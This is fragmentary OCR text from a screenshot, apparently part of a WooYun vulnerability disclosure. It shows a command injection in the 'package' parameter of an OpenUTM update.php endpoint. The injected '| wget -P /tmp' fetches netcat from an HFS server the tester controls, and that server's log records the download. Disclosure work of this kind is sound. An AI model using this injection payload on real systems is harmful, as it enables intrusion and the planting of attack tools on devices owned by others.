 HFS ~ 网络文件服务器 2.3 beta Build 287
菜单 端口: 8082 您正在使用:专家模式 立即更新
在浏览器中打开 http:// /test/ 复制到剪贴板
最高速度:399.2 KB/s --- 3193 KB/s
虚拟文件系统 日志 搜索
/
test
23:36:39 202.207.240.185:33880 请求 GET /test/netcat-0.7.1.tar.gz
23:36:40 202.207.240.185:33880 完成下载 - 389.52 K @ 779 KB/s - /test/netcat-0.7.1.tar.gz
https://202.207.240.185/task/webapi/update.php?package=xx| wget -P /tmp http:// - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://202.207.240.185/task/webapi/update.php?package=xx|%20wget%20-P%20/tmp%20http:// /test/netcat-0.7.1.tar.gz%20|
Warning: unlink( /test/netcat-0.7.1.tar.gz |) [function.unlink]: No such file or directory
in /var/openutm/web/task/webapi/update.php on line 201
Warning: unlink(/tmp/update_1452351428.des) [function.unlink]: No such file or directory in /var/openutm/web/task/webapi/
www.wooyun.org